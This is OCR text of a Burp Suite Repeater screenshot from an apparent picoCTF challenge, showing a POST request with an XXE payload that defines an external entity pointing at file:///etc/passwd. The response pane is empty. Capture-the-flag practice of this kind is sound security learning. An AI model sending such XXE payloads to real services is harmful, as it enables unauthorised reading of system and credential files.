 Activities Burp Suite Community Edition Nov 10 15:46
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://saturn.picoctf.net:54219 HTTP/1
Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:54219
3 Content-Length: 127
4 Accept-Language: en-GB,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://saturn.picoctf.net:54219
9 Referer: http://saturn.picoctf.net:54219/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><data>
<ID>
&xxe;
</ID>
</data>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Inspector
Notes
Done 0 bytes
Event log (1) All issues Memory: 119.4MB